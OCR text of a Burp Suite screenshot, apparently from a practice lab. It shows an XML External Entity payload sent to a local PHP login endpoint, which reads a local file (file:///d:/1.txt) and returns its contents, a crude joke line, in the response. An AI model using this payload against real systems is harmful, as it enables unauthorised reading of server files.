 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://demo01 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xml/php_xxe/doLogin.php HTTP/1.1
2 Host: demo01
3 Content-Length: 157
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://demo01
9 Referer: http://demo01/xml/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE Mikasa [
16 <!ENTITY test SYSTEM "file:///d:/1.txt">
17 ]>
18 <user>
<username>
&test;
</username>
<password>
Mikasa
</password>
</user>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 May 2025 12:12:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 54
8
9 <result>
<code>
0
</code>
<msg>
小迪是gay
</msg>
</result>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 6
Done 297 bytes | 2 millis